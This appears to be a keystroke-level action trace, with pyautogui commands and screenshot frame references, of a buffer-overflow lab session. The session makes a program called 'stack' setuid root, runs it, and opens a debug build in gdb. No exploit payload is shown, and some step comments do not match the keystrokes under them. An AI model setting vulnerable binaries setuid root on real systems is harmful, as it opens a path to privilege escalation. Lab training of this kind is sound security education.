
pyautogui.press('Return')

# Step: Give stack setuid 4755 permissions and list it as -rwsr-xr-x root
pyautogui.write('sudo')

pyautogui.write('chmod')

pyautogui.write('4')

pyautogui.write('755 st')

pyautogui.write('ack')

pyautogui.press('Return')

pyautogui.write('ls -l stack')

# Step: Run the setuid ./stack program again, which prints "Returned Properly"
pyautogui.write('./')

pyautogui.press('Return')

pyautogui.write('sudo chmod 4755 stack')

# Step: Compile stack.c into stack_dbg with gcc -g, then prepare gdb ./stack_dbg
pyautogui.press('Return')
pyautogui.write('ls')

pyautogui.write('gdb ./')

pyautogui.write('stack')

pyautogui.write('_dbg')
